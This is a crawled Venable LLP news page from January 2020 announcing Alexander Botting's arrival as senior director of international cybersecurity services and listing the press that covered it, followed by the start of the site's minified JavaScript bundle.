

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable
body_size: 7207
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP</title>
<meta name="title" content="Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable" />

<meta class="swiftype" name="title" data-type="string" content="Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Coverage of Alexander Bottings ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Coverage of Alexander Bottings Arrival at Venable | About | Venable LLP&amp;body=https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
January 03, 2020                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/b/alexander-botting">Alexander Botting</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Coverage of Alexander Bottings Arrival at Venable</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2020%2F01%2Fcoverage-of-alexander-bottings-arrival-at-venable" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Coverage of Alexander Bottings Arrival at Venable&amp;body=https://www.venable.com/about/news/2020/01/coverage-of-alexander-bottings-arrival-at-venable" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a href="/professionals/b/alexander-botting">Alexander Botting</a>'s arrival at Venable as senior director of international cybersecurity services was featured in <em><a rel="noopener noreferrer" href="https://journalofcyberpolicy.com/2019/12/19/alexander-botting-former-director-global-regulatory-cooperation-u-s-chamber-commerce-joins-venables-cybersecurity-team/" target="_blank">Journal of Cyber Policy</a></em> and <em><a rel="noopener noreferrer" href="https://dc.citybizlist.com/article/588444/alexander-botting-joins-venables-cybersecurity-team-as-senior-director-of-international-cybersecurity-services" target="_blank">DC CityBizList</a></em> on December 19; <em><a rel="noopener noreferrer" href="https://www.politico.com/newsletters/morning-cybersecurity" target="_blank">Politico</a></em>, <em><a rel="noopener noreferrer" href="https://thecyberwire.com/issues/issues2019/December/CyberWire_2019_12_20.html" target="_blank">The CyberWire</a></em>, and <em><a rel="noopener noreferrer" href="https://attorneyatlawmagazine.com/alexander-botting-joins-venables-cybersecurity-team" target="_blank">Attorney at Law Magazine</a></em> on December 20; and <em><a rel="noopener noreferrer" href="https://ccbjournal.com/news/alexander-botting-joins-venables-cybersecurity-team" target="_blank">Corporate Counsel Business Journal</a></em> and The Deal on December 23.</p>
<p>Mr. Botting most recently served as director for global regulatory cooperation at the U.S. Chamber of Commerce, where he led initiatives in the areas of cybersecurity, emerging technologies, and regulatory cooperation. He has extensive experience in international policy, having executed advocacy campaigns on technology policy issues in more than 50 countries spanning five continents. During his tenure at the Chamber, Mr. Botting launched its global cybersecurity and law enforcement access initiatives, championing the use of international standards and best practices on behalf of several dozen member companies. He also provided guidance to senior Chamber and member company executives on technology policy issues, while managing relationships with officials in the White House, Department of Commerce, Department of State, and Office of the United States Trade Representative.</p>
<p>Commenting on his move to Venable, Mr. Botting said, "I'm delighted to join one of the country's leading cybersecurity and privacy practices at a time when these issues are more critical to companies' success than ever. The cybersecurity team at Venable has established itself as an invaluable resource to its clients, helping them to navigate complex cybersecurity challenges. I look forward to working alongside them to expand their work in the international domain."</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/legislative-and-government-affairs">Legislative and Government Affairs</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/privacy-and-data-security">Privacy and Data Security</a>
                                    </li>
                        </ul>
                    </div>

                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/industries/cybersecurity-services">Cybersecurity Services</a>
                                    </li>
                        </ul>
                    </div>
            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Coverage of James Williams’ Arrival at Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/coverage-of-james-williams-arrival-at-venable" data-content="Coverage of James Williams’ Arrival at Venable">Coverage of James Williams’ Arrival at Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.venable.com/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js
body_size: 243187
content:
!function i(r,o,s){function a(t,e){if(!o[t]){if(!r[t]){var n="function"==typeof require&&require;if(!e&&n)return n(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}n=o[t]={exports:{}},r[t][0].call(n.exports,function(e){return a(r[t][1][e]||e)},n,n.exports,i,r,o,s)}return o[t].exports}for(var l="function"==typeof require&&require,e=0;e<s.length;e++)a(s[e]);return a}({1:[function(e,n,i){!function(ne,ie){!function(){var e,t;e=this,t=function(){"use strict";function i(t,e){var n,i=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),i.push.apply(i,n)),i}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach(function(e){h(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function S(){S=function(){return s};var s={},e=Object.prototype,l=e.hasOwnProperty,c=Object.defineProperty||function(e,t,n){e[t]=n.value},t="function"==typeof Symbol?Symbol:{},i=t.iterator||"@@iterator",n=t.asyncIterator||"@@asyncIterator",r=t.toStringTag||"@@toStringTag";function o(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{o({},"")}catch(e){o=function(e,t,n){return e[t]=n}}function a(e,t,n,i){var r,o,s,a,t=t&&t.prototype instanceof d?t:d,t=Object.create(t.prototype),i=new w(i||[]);return c(t,"_invoke",{value:(r=e,o=n,s=i,a="suspendedStart",function(e,t){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===e)throw t;return T()}for(s.method=e,s.arg=t;;){var n=s.delegate;if(n){n=function e(t,n){var i=n.method,r=t.iterator[i];if(void 0===r)return n.delegate=null,"throw"===i&&t.iterator.return&&(n.method="return",n.arg=void 0,e(t,n),"throw"===n.method)||"return"!==i&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+i+"' method")),h;i=u(r,t.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,h;r=i.arg;return r?r.done?(n[t.resultName]=r.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=void 0),n.delegate=null,h):r:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}(n,s);if(n){if(n===h)continue;return n}}if("next"===s.method)s.sent=s._sent=s.arg;else if("throw"===s.method){if("suspendedStart"===a)throw a="completed",s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a="executing";n=u(r,o,s);if("normal"===n.type){if(a=s.done?"completed":"suspendedYield",n.arg===h)continue;return{value:n.arg,done:s.done}}"throw"===n.type&&(a="completed",s.method="throw",s.arg=n.arg)}})}),t}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}s.wrap=a;var h={};function d(){}function f(){}function p(){}var t={},m=(o(t,i,function(){return this}),Object.getPrototypeOf),m=m&&m(m(x([]))),v=(m&&m!==e&&l.call(m,i)&&(t=m),p.prototype=d.prototype=Object.create(t));function _(e){["next","throw","return"].forEach(function(t){o(e,t,function(e){return this._invoke(t,e)})})}function g(s,a){var t;c(this,"_invoke",{value:function(n,i){function e(){return new a(function(e,t){!function t(e,n,i,r){var o,e=u(s[e],s,n);if("throw"!==e.type)return(n=(o=e.arg).value)&&"object"==typeof n&&l.call(n,"__await")?a.resolve(n.__await).then(function(e){t("next",e,i,r)},function(e){t("throw",e,i,r)}):a.resolve(n).then(function(e){o.value=e,i(o)},function(e){return t("throw",e,i,r)});r(e.arg)}(n,i,e,t)})}return t=t?t.then(e,e):e()}})}function y(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function b(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function w(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(y,this),this.reset(!0)}function x(t){if(t){var n,e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(l.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e}).next=e}return{next:T}}function T(){return{value:void 0,done:!0}}return c(v,"constructor",{value:f.prototype=p,configurable:!0}),c(p,"constructor",{value:f,configurable:!0}),f.displayName=o(p,r,"GeneratorFunction"),s.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===f||"GeneratorFunction"===(e.displayName||e.name))},s.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,p):(e.__proto__=p,o(e,r,"GeneratorFunction")),e.prototype=Object.create(v),e},s.awrap=function(e){return{__await:e}},_(g.prototype),o(g.prototype,n,function(){return this}),s.AsyncIterator=g,s.async=function(e,t,n,i,r){void 0===r&&(r=Promise);var o=new g(a(e,t,n,i),r);return s.isGeneratorFunction(t)?o:o.next().then(function(e){return e.done?e.value:o.next()})},_(v),o(v,r,"Generator"),o(v,i,function(){return this}),o(v,"toString",function(){return"[object Generator]"}),s.keys=function(e){var t,n=Object(e),i=[];for(t in n)i.push(t);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},s.values=x,w.prototype={constructor:w,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(b),!e)for(var t in this)"t"===t.charAt(0)&&l.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=void 0),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=l.call(r,"catchLoc"),a=l.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&l.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),b(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,b(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:x(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},s}function l(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function d(a){return function(){var e=this,s=arguments;return new Promise(function(t,n){var i=a.apply(e,s);function r(e){l(i,t,n,r,o,"next",e)}function o(e){l(i,t,n,r,o,"throw",e)}r(void 0)})}}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 